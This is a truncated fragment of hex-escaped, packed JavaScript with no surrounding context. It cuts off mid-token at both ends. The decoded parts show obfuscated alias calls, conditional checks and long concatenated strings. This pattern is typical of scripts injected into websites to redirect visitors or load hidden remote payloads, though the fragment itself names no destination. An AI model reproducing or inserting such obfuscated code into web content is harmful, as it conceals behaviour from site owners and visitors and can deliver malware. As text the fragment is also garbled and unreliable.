5C\x4A\x5C\x27\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x50\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x34\x67\x20\x35\x57\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x4C\x20\x39\x37\x28\x29\x7B\x77\x20\x35\x38\x3D\x46\x3B\x39\x38\x3D\x39\x39\x5B\x35\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x35\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x50\x20\x77\x20\x32\x76\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x7D\x50\x20\x77\x20\x32\x76\x3D\x5C\x27\x5C\x27\x7D\x77\x20\x36\x61\x3D\x2F\x3C\x5C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x32\x76\x3D\x32\x76\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x61\x2C\x5C\x27\x5C\x27\x29\x3B\x49\x28\x32\x76\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3E\x39\x61\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x29\x32\x76\x3D\x5C\x27\x5C\x27\x2B\x32\x76\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x36\x38\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x3B\x50\x7B\x4C\x20\x39\x62\x28\x29\x7B\x77\x20\x39\x63\x3D\x39\x64\x7D\x7D\x7D\x77\x20\x36\x62\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x6A\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x5D\x5B\x59\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x49\x28\x34\x6A\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x29\x29\x77\x20\x34\x6B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3B\x50\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x5C\x62\x5C\x5C\x32\x46\x5C\x27\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4C\x20\x39\x65\x28\x29\x7B\x77\x20\x33\x64\x3D\x46\x2C\x34\x6C\x3D\x39\x66\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x39\x67\x5D\x2C\x36\x63\x3D\x34\x6C\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x36\x64\x3D\x34\x6C\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x5D\x3B\x49\x28\x36\x63\x3D\x3D\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x26\x26\x36\x64\x3D\x3D\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x29\x7B\x77\x20\x36\x65\x3D\x34\x6C\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x2B\x28\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x39\x68\x3B\x39\x69\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2C\x36\x65\x29\x7D\x7D\x7D\x50\x7B\x49\x28\x34\x6A\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x29\x29\x77\x20\x34\x6B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3B\x50\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x4C\x20\x39\x6A\x28\x29\x7B\x77\x20\x32\x77\x3D\x46\x3B\x49\x28\x21\x39\x6B\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x39\x6C\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x7D\x7D\x50\x20\x77\x20\x34\x6B\x3D\x34\x6A\x7D\x7D\x7D\x3B\x33\x63\x2B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x34\x6B\x2B\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x35\x37\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x36\x62\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x76\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x50\x7B\x4C\x20\x39\x6D\x28\x29\x7B\x77\x20\x31\x79\x3D\x46\x3B\x39\x6E\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x39\x6F\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x6F\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x39\x70\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x39\x71\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x39\x72\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x39\x73\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x7D\x7D\x7D\x50\x20\x33\x63\x3D\x33\x63\x2B\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x31\x52\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x2